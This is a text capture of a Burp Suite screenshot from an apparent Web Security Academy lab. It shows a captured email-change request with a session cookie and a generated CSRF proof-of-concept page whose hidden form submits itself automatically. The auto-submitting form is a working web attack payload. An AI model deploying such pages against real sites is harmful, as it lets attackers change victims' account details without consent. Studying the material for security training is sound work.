 CSRF PoC generator
Request to: https://ac7f1f7a1ee17626805698e8004400f9.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
INSPECTOR
1 GET /my-account/change-email?email=jim%40normal-user.net&csrf=12345 HTTP/1.1
2 Host: ac7f1f7a1ee17626805698e8004400f9.web-security-academy.net
3 Cookie: session=ETYKqfMXsZV8FnVYMrmR2mcOULsUOuRI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: https://ac7f1f7a1ee17626805698e8004400f9.web-security-academy.net
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
*;q=0.8,application/signed-exchange;v=b3;q=0.9
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://ac7f1f7a1ee17626805698e8004400f9.web-security-academy.net/my-account/change-em
6 <input type="hidden" name="email" value="jim&#64;normal&#45;user&#46;net" />
7 <input type="hidden" name="csrf" value="12345" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close